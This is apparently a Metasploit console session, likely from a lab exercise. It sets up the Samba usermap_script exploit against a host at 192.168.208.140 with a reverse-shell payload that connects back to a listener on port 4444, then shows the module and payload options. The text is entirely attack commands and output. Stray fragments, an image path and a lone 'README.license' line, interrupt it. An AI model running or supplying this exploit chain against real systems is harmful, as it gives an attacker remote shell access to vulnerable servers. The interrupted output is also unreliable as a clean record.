 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RHOST 192.168.208.140
RHOST => 192.168.208.140
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.208.140  yes       The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
RPORT   139              yes       The target port (TCP)
README.license
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.208.138  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic